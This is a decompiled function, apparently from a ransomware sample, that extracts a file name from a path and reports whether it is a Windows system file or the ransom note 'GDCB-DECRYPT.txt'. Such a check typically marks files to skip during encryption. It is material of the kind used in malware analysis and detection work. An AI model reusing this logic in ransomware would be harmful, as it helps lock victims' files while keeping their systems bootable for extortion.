 bool __fastcall FUN_10006790(LPCWSTR param_1)
{
int iVar1;
int iVar2;
LPCWSTR pWVar3;
iVar1 = lstrlenW(param_1);
iVar2 = lstrlenW(param_1);
pWVar3 = param_1 + iVar2 + -1;
do {
iVar1 = iVar1 + -1;
if (iVar1 == 0) break;
pWVar3 = pWVar3 + -1;
} while (*pWVar3 != L'\\');
pWVar3 = pWVar3 + 1;
iVar1 = lstrcmpiW(pWVar3,L"desktop.ini");
if (((((iVar1 != 0) && (iVar1 = lstrcmpiW(pWVar3,L"autorun.inf"), iVar1 != 0)) &&
(iVar1 = lstrcmpiW(pWVar3,L"ntuser.dat"), iVar1 != 0)) &&
((iVar1 = lstrcmpiW(pWVar3,L"iconcache.db"), iVar1 != 0 &&
(iVar1 = lstrcmpiW(pWVar3,L"bootsect.bak"), iVar1 != 0)))) &&
((iVar1 = lstrcmpiW(pWVar3,L"boot.ini"), iVar1 != 0 &&
((iVar1 = lstrcmpiW(pWVar3,L"ntuser.dat.log"), iVar1 != 0 &&
(iVar1 = lstrcmpiW(pWVar3,L"thumbs.db"), iVar1 != 0)))))) {
iVar1 = lstrcmpiW(pWVar3,L"GDCB-DECRYPT.txt");
return (bool)('\x01' - (iVar1 != 0));
}
return true;
}